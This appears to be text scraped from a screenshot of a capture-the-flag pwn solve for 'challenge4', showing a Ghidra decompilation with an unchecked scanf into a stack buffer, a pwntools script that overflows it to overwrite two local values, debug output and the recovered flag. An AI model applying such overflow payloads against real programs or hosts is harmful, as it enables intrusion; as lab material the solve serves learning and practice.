 1
2
3
4
2
2
2:12
CodeBrowser: NCSA:/challenge4
kali@kali: ~/pwn/pwn-challenge04
kali@kali: ~/pwn/pwn-challenge04 106x35
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
00000010  41 41 41 41  41 41 41 61  f3 ee be e3  ce 2e be 0a  │AAAA│AAAa│····│·.··│
00000020
[DEBUG] Received 0x2d bytes:
b'Yes, my wishes (be2ece, e3beeef3) come true.\n'
[DEBUG] Received 0x32 bytes:
b"I'm feeling bad, coz I cannot grant you your wish\n"
[*] Closed connection to 43.229.151.195 port 57794
┌──(kali㉿kali)-[~/pwn/pwn-challenge04]
└─$ python3 keqing.py DEBUG
[+] Opening connection to 43.229.151.195 on port 57794: Done
/home/kali/pwn/pwn-challenge04/keqing.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees
. See https://docs.pwntools.com/#bytes
io.recvuntil("\n")
[DEBUG] Received 0x35 bytes:
b'My wish is having a C0FFEE in a CAFE.\n'
b'What is YOURS? '
/home/kali/pwn/pwn-challenge04/keqing.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees
. See https://docs.pwntools.com/#bytes
io.recvuntil("? ")
[DEBUG] Sent 0x20 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
00000010  41 41 41 41  41 41 41 61  e3 be ee f3  ce 91 be 0a  │AAAA│AAAa│····│····│
00000020
[DEBUG] Received 0x30 bytes:
b'Yes, my wish of having a f3eebee3 would be91ce \n'
[DEBUG] Received 0x2c bytes:
b'tctt2022{h4v1n9_4_Fr33_B33r_WoulD_B3_N1C3}\n'
b'\n'
[*] Closed connection to 43.229.151.195 port 57794
┌──(kali㉿kali)-[~/pwn/pwn-challenge04]
└─$
Decompile: main -  (challenge4)
1
2 void main(void)
3
4 {
5 undefined local_28 [24];
6 uint local_10;
7 uint local_c;
8
9 local_c = 0xc0ffee;
10 local_10 = 0xcafe;
11 printf("My wish is having a %X in a %X.\nWhat is YOURS? ",0xc0ffee,0xcafe);
12 __isoc99_scanf(&DAT_00102038,local_28);
13 if ((local_c == 0xbe91ce) && (local_10 == 0xf3eebee3)) {
14 printf("Yes, my wish of having a %x would %x.\n",0xf3eebee3,0xbe91ce);
15 system("cat SECRET.txt");
16 return;
17 }
18 printf("Yes, my wishes (%x, %x) come true.\n",(ulong)local_c,(ulong)local_10);
19 puts("I\'m feeling bad, coz I cannot grant you your wish");
20 /* WARNING: Subroutine does not return */
21 exit(0x539);
22 }
Open
.py
~/pwn/pwn-challenge04
Save
1 from pwn import *
2
3 io = remote('43.229.151.195', 57794)
4
5 io.recvuntil("\n")
6 io.recvuntil("? ")
7 # \xbe\x2e\xce
8 # \xf3\xee\xbe\xe3
9
10 io.sendline(b'AAAAAAAAAAAAAAAAAAAAAAAa\xe3\xbe\xee\xf3\xce\x91\xbe')
11 io.recvline()
12 io.recvline()
Python 2
Tab Width: 8
Ln 10, Col 42
INS
challenge4
Filter:
001011cf
main
CMP dword ptr [RBP + -0x8],0...